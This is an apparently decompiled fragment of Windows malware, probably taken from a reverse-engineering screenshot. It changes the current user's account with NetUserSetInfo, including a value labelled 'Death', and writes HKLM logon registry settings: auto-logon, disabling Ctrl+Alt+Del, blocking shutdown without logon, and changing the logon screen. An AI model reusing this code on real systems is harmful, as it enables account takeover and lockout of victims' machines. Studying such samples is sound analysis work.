 pcbBuffer = 20;
GetUserNameW(v21, &pcbBuffer);
v22 = lpMem;
*(_DWORD *)Data = &off_405510;
NetUserSetInfo(0, lpMem, 0x3F3u, Data, 0);
*(_DWORD *)Data = aDeath;
NetUserSetInfo(0, v22, 0x3EBu, Data, 0);
*(_DWORD *)Data = 2;
NetUserSetInfo(0, v22, 0x3EDu, Data, 0);
v23 = v6(&::Data);
phAlgorithm = (BCRYPT_ALG_HANDLE)-2147483646;
v24 = 2 * v23;
RegCreateKeyExW(HKEY_LOCAL_MACHINE, &SubKey, 0, 0, 0, 0x102u, 0, (PHKEY)&phAlgorithm, 0);
RegSetValueExW((HKEY)phAlgorithm, L"AutoAdminLogon", 0, 1u, (const BYTE *)&::Data, v24);
RegCloseKey((HKEY)phAlgorithm);
*(_DWORD *)Data = 1;
phAlgorithm = (BCRYPT_ALG_HANDLE)-2147483646;
RegCreateKeyExW(HKEY_LOCAL_MACHINE, &SubKey, 0, 0, 0, 0x102u, 0, (PHKEY)&phAlgorithm, 0);
RegSetValueExW((HKEY)phAlgorithm, L"DisableCAD", 0, 4u, Data, 4u);
RegCloseKey((HKEY)phAlgorithm);
*(_DWORD *)Data = 0;
phAlgorithm = (BCRYPT_ALG_HANDLE)-2147483646;
RegCreateKeyExW(HKEY_LOCAL_MACHINE, &off_4055F8, 0, 0, 0, 0x102u, 0, (PHKEY)&phAlgorithm, 0);
RegSetValueExW((HKEY)phAlgorithm, L"shutdownwithoutlogon", 0, 4u, Data, 4u);
RegCloseKey((HKEY)phAlgorithm);
*(_DWORD *)Data = 1;
phAlgorithm = (BCRYPT_ALG_HANDLE)-2147483646;
RegCreateKeyExW(HKEY_LOCAL_MACHINE, &off_405690, 0, 0, 0, 0x102u, 0, (PHKEY)&phAlgorithm, 0);
RegSetValueExW((HKEY)phAlgorithm, L"UseDefaultTile", 0, 4u, Data, 4u);
RegCloseKey((HKEY)phAlgorithm);
*(_DWORD *)Data = 1;
phAlgorithm = (BCRYPT_ALG_HANDLE)-2147483646;
RegCreateKeyExW(HKEY_LOCAL_MACHINE, &off_405740, 0, 0, 0, 0x102u, 0, (PHKEY)&phAlgorithm, 0);
RegSetValueExW((HKEY)phAlgorithm, L"DisableLogonBackgroundImage", 0, 4u, Data, 4u);
RegCloseKey((HKEY)phAlgorithm);
v25 = v6(&word_408E2E);
v26 = (WCHAR *)HeapReAlloc(hHeap, 8u, (LPVOID)lpMem, 2 * v25 + 92);
v27 = 0;
if ( v26 )
v27 = v26;